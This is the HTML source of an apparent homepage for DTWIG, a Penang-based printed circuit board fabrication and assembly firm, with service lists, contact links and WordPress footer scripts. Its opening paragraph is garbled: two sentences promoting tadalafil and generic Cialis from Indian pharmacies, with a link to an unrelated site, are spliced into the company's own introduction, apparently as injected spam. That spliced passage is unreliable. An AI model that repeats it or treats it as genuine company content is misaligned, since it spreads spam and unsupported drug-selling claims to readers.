<p>A big tree needs the combination of many small twigs to form it. Tadalafil used for erectile dysfunction, facilitates smooth muscle relaxation in blood vessels, thus enhancing blood flow. Pharmacies in India offer access to tadalafil, answering the query of <a href="https://piedmonthomehealth.com/">is cialis available in generic form</a>, which it indeed is. “<strong>DTWIG</strong>” is the name of this big tree, which is formed by the combination of various solution and service.&nbsp;</p>
<p><strong style="font-size: 16px;">DTWIG</strong><span style="font-size: 16px;">&nbsp;provide<strong> one-stop solution and service</strong>, to help our clients <strong>solve the problems quickly and save time</strong>.</span></p>
</p></div>
</p></div>
<div class="elementor-element elementor-element-79d48b2e elementor-widget elementor-widget-button" data-id="79d48b2e" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.dtwig.com/about-us/"><br />
						<span class="elementor-button-content-wrapper"><br />
						<span class="elementor-button-icon"><br />
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span><br />
									<span class="elementor-button-text">About Us</span><br />
					</span><br />
					</a>
				</div>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-31177329 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31177329" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1292,&quot;url&quot;:&quot;https:\/\/dtwig.com\/wp-content\/uploads\/2020\/10\/AI-Brings-New-Ideas-to-the-Factory-Floor.jpg&quot;}],&quot;background_slideshow_slide_duration&quot;:&quot;9000&quot;,&quot;background_slideshow_transition_duration&quot;:&quot;600&quot;,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55f8c829" data-id="55f8c829" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c5c8a19 elementor-widget elementor-widget-heading" data-id="4c5c8a19" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h6 class="elementor-heading-title elementor-size-default">efficiency</h6>
</p></div>
</p></div>
<div class="elementor-element elementor-element-13fe3bf2 elementor-widget elementor-widget-heading" data-id="13fe3bf2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.dtwig.com/services/">Our Services</a></h2>
</p></div>
</p></div>
<div class="elementor-element elementor-element-14fd8fc7 elementor-widget elementor-widget-text-editor" data-id="14fd8fc7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Providing excellent customer service is the main strength of <strong>DTWIG</strong>. We take pride in providing outstanding services to our clients.</p>
<p>Here is a powerful and simple rule: always give people more than they expect to get.</p>
<p>Your potential is Our passion.</p>
</p></div>
</p></div>
<div class="elementor-element elementor-element-29320f6d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29320f6d" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon"><br />
							<i aria-hidden="true" class="fas fa-circle"></i>						</span><br />
										<span class="elementor-icon-list-text">PCB Fabrication</span>
									</li>
<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon"><br />
							<i aria-hidden="true" class="fas fa-circle"></i>						</span><br />
										<span class="elementor-icon-list-text">PCB Assembly</span>
									</li>
<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon"><br />
							<i aria-hidden="true" class="fas fa-circle"></i>						</span><br />
										<span class="elementor-icon-list-text"><span style="font-size: 16px; font-style: normal; font-weight: 500;">Electrical Box Build Assembly Service</span></span>
									</li>
<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon"><br />
							<i aria-hidden="true" class="fas fa-circle"></i>						</span><br />
										<span class="elementor-icon-list-text"><span style="font-size: 16px; font-style: normal; font-weight: 500;">One-stop Printed Circuit Board Services</span></span>
									</li>
</ul></div>
</p></div>
<div class="elementor-element elementor-element-7350a558 elementor-widget elementor-widget-button" data-id="7350a558" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.dtwig.com/services/"><br />
						<span class="elementor-button-content-wrapper"><br />
						<span class="elementor-button-icon"><br />
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span><br />
									<span class="elementor-button-text">See Our Services</span><br />
					</span><br />
					</a>
				</div>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-310b5886 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="310b5886" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cf1d1cc" data-id="7cf1d1cc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7098c773 elementor-absolute elementor-widget elementor-widget-heading" data-id="7098c773" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Innovation and Excellence</span>				</div>
</p></div>
<div class="elementor-element elementor-element-3887e6da elementor-widget elementor-widget-heading" data-id="3887e6da" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h6 class="elementor-heading-title elementor-size-default">Innovation and ExcellencE</h6>
</p></div>
</p></div>
<div class="elementor-element elementor-element-2e32c64e elementor-widget elementor-widget-heading" data-id="2e32c64e" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Why Choose DTWIG</h2>
</p></div>
</p></div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-b90f65e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b90f65e" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-23e97e18" data-id="23e97e18" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2d782af8 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2d782af8" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
				<span  class="elementor-icon"><br />
				<i aria-hidden="true" class="fas fa-star"></i>				</span>
			</div>
<div class="elementor-icon-box-content">
<h4 class="elementor-icon-box-title">
						<span  ><br />
							Premium Services						</span><br />
					</h4>
<p class="elementor-icon-box-description">
						We provide high-quality reception service, process service and after sell service.					</p>
</p></div>
</p></div>
</p></div>
</p></div>
<div class="elementor-element elementor-element-570309ab elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="570309ab" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
				<span  class="elementor-icon"><br />
				<i aria-hidden="true" class="fas fa-recycle"></i>				</span>
			</div>
<div class="elementor-icon-box-content">
<h4 class="elementor-icon-box-title">
						<span  ><br />
							One-Stop Solution						</span><br />
					</h4>
<p class="elementor-icon-box-description">
						Ideation, Design, Implementation, Troubleshoot, Deployment.					</p>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3793851d" data-id="3793851d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-55ab3ff0 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="55ab3ff0" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
				<span  class="elementor-icon"><br />
				<i aria-hidden="true" class="fas fa-lightbulb"></i>				</span>
			</div>
<div class="elementor-icon-box-content">
<h4 class="elementor-icon-box-title">
						<span  ><br />
							Innovation						</span><br />
					</h4>
<p class="elementor-icon-box-description">
						We are always investigating and applying new technologies to provide you with high quality solutions.					</p>
</p></div>
</p></div>
</p></div>
</p></div>
<div class="elementor-element elementor-element-327f77d8 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="327f77d8" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
				<span  class="elementor-icon"><br />
				<i aria-hidden="true" class="fas fa-check-square"></i>				</span>
			</div>
<div class="elementor-icon-box-content">
<h4 class="elementor-icon-box-title">
						<span  ><br />
							Quality Control						</span><br />
					</h4>
<p class="elementor-icon-box-description">
						We have the skills and commitment necessary to create high-impact, effective and lasting signage products.					</p>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-218e9826" data-id="218e9826" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1d836f6b elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1d836f6b" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
				<span  class="elementor-icon"><br />
				<i aria-hidden="true" class="fas fa-handshake"></i>				</span>
			</div>
<div class="elementor-icon-box-content">
<h4 class="elementor-icon-box-title">
						<span  ><br />
							Work Commitment						</span><br />
					</h4>
<p class="elementor-icon-box-description">
						We love to work together to get the best results.					</p>
</p></div>
</p></div>
</p></div>
</p></div>
<div class="elementor-element elementor-element-401c8d48 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="401c8d48" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
				<span  class="elementor-icon"><br />
				<i aria-hidden="true" class="fas fa-lock"></i>				</span>
			</div>
<div class="elementor-icon-box-content">
<h4 class="elementor-icon-box-title">
						<span  ><br />
							Data Protection						</span><br />
					</h4>
<p class="elementor-icon-box-description">
						Security of clients&#8217; information. To make sure our clients&#8217; imformation is secure.					</p>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</section></div>
</p></div>
</p></div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-a5fd956 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5fd956" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0716d57" data-id="0716d57" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f28e48a elementor-widget elementor-widget-text-editor" data-id="f28e48a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h3>Get In Touch</h3>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-0ac1077 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ac1077" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ee6ec5" data-id="2ee6ec5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-796ab12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="796ab12" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b5cca7" data-id="5b5cca7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7eced13 animated-slow elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="7eced13" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/channel/UCKdI6B5nWZJZFjTYQAsb0pg"><br />
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
</p></div>
</p></div>
</p></div>
</p></div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-18818bc" data-id="18818bc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-50e47df elementor-widget elementor-widget-heading" data-id="50e47df" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCKdI6B5nWZJZFjTYQAsb0pg">YouTube</a></h4>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</section></div>
</p></div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a46c8b0" data-id="a46c8b0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-64d0171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64d0171" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1356f5f" data-id="1356f5f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cc7ae5a animated-slow elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="cc7ae5a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/dtwigtech/"><br />
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
</p></div>
</p></div>
</p></div>
</p></div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-134174c" data-id="134174c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-790f066 elementor-widget elementor-widget-heading" data-id="790f066" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/dtwigtech/">Instagram</a></h4>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</section></div>
</p></div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-891b6c0" data-id="891b6c0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-f69012a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f69012a" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5e7e817" data-id="5e7e817" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b9671e7 animated-slow elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="b9671e7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/DTWIG-104135667962342"><br />
			<i aria-hidden="true" class="fab fa-facebook-square"></i>			</a>
		</div>
</p></div>
</p></div>
</p></div>
</p></div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1820716" data-id="1820716" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-461b12d elementor-widget elementor-widget-heading" data-id="461b12d" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/DTWIG-104135667962342">Facebook</a></h4>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</section></div>
</p></div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e760479" data-id="e760479" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-b83e3a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b83e3a2" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0431b21" data-id="0431b21" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8613a49 animated-slow elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="8613a49" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/601156283937"><br />
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
</p></div>
</p></div>
</p></div>
</p></div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2babcb" data-id="e2babcb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c69157f elementor-widget elementor-widget-heading" data-id="c69157f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default"><a href="https://wa.me/601156283937">Whatsapp  </a></h4>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</section></div>
</p></div>
</p></div>
</section></div>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="633" class="elementor elementor-633">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cc90c0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc90c0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ce90bd" data-id="9ce90bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec7a857 elementor-widget elementor-widget-image" data-id="ec7a857" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2000" height="2000" src="https://www.dtwig.com/wp-content/uploads/2020/10/DTWIG-logo-For-website.png" class="attachment-full size-full wp-image-1194" alt="" srcset="https://www.dtwig.com/wp-content/uploads/2020/10/DTWIG-logo-For-website.png 2000w, https://www.dtwig.com/wp-content/uploads/2020/10/DTWIG-logo-For-website-300x300.png 300w, https://www.dtwig.com/wp-content/uploads/2020/10/DTWIG-logo-For-website-1024x1024.png 1024w, https://www.dtwig.com/wp-content/uploads/2020/10/DTWIG-logo-For-website-150x150.png 150w, https://www.dtwig.com/wp-content/uploads/2020/10/DTWIG-logo-For-website-768x768.png 768w, https://www.dtwig.com/wp-content/uploads/2020/10/DTWIG-logo-For-website-1536x1536.png 1536w, https://www.dtwig.com/wp-content/uploads/2020/10/DTWIG-logo-For-website-183x183.png 183w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a83935b elementor-widget elementor-widget-text-editor" data-id="a83935b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Providing excellent customer service is the main strength of <em><strong>DTWIG</strong></em>. We take pride in providing outstanding services to our clients. </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a54521c" data-id="a54521c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4293fb elementor-widget elementor-widget-heading" data-id="d4293fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-af4123b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af4123b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.dtwig.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dtwig.com/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dtwig.com/services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dtwig.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a288c9b" data-id="a288c9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3869a86 elementor-widget elementor-widget-heading" data-id="3869a86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get In Touch</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cbc09ca elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cbc09ca" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.youtube.com/channel/UCKdI6B5nWZJZFjTYQAsb0pg">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text">YouTube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/dtwigtech/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/DTWIG-104135667962342">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/601156283937">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">WhatsApp</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-12ec61c" data-id="12ec61c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f8afda elementor-widget elementor-widget-heading" data-id="0f8afda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1cfa7a0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1cfa7a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Penang, Malaysia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+6011 11393397</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contact@dtwig.com?%20&#038;body=Dear%20DTWIG%20TECHNOLOGY,">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contact@dtwig.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b68cf0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b68cf0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4d9b7d" data-id="a4d9b7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce8e11b elementor-widget elementor-widget-copyright" data-id="ce8e11b" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 DTWIG TECHNOLOGY (003179801-M)</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.dtwig.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
